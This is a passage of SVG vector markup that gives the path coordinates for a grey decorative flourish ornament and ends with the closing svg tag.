		C3.656,6.33,5.228,7,6.754,7c1.118,0,2.191-0.305,3.611-0.823c1.073-0.396,4.442-1.782,5.795-2.215
		c1.247-0.388,1.957-0.488,2.758-0.488H18.932z M14.588,1.632c1.035,0,2.017,0.526,2.5,1.302c-0.589,0.007-1.481,0.137-2.954,0.677
		C12.662,4.114,9.942,5.287,8.99,5.614c-1.058,0.35-2.071,0.64-3.075,0.64c-1.125,0-2.13-0.373-2.659-1.332
		c1.05,0.137,2.04-0.031,3.498-0.602c1.118-0.434,4.201-1.858,5.243-2.216c0.877-0.297,1.722-0.472,2.576-0.472H14.588z"/>
</g>
<g>
	<path fill-rule="evenodd" clip-rule="evenodd" fill="#555555" d="M29.083,3.474c0.801,0,1.511,0.099,2.758,0.488
		c1.352,0.434,4.722,1.819,5.795,2.215C39.055,6.695,40.128,7,41.246,7c1.526,0,3.097-0.67,4.654-2.338
		c0.846-0.35,2.1-1.135,2.1-2.292c0-0.426-0.302-0.99-0.861-0.99c-0.498,0-0.786,0.487-0.786,0.807c0,0.107,0.076,0.229,0.174,0.312
		c0.174,0.129,0.303,0.35,0.303,0.67c0,0.868-1.012,1.119-1.715,1.119c-0.876,0-2.153-0.373-3.634-0.99
		c-1.413-0.624-3.407-1.462-3.921-1.66C36.985,1.411,35.852,1,34.583,1c-1.163,0-2.765,0.289-4.744,1.881
		c-0.937,0.061-1.753,0.305-2.705,1.035C26.227,4.601,26,5.355,26,5.705c0,0.632,0.461,0.959,0.808,0.959
		c0.288,0,0.574-0.168,0.771-0.381c0.166-0.183,0.166-0.35,0.023-0.464c-0.295-0.206-0.401-0.541-0.401-0.853
		c0-0.822,0.944-1.492,1.866-1.492H29.083z M33.427,1.632c0.854,0,1.7,0.175,2.576,0.472c1.043,0.358,4.125,1.782,5.243,2.216
		c1.458,0.571,2.448,0.739,3.498,0.602c-0.529,0.959-1.534,1.332-2.659,1.332c-1.005,0-2.017-0.289-3.075-0.64
		c-0.952-0.327-3.671-1.5-5.145-2.003c-1.473-0.54-2.364-0.67-2.954-0.677c0.483-0.777,1.465-1.302,2.5-1.302H33.427z"/>
</g>
</svg>
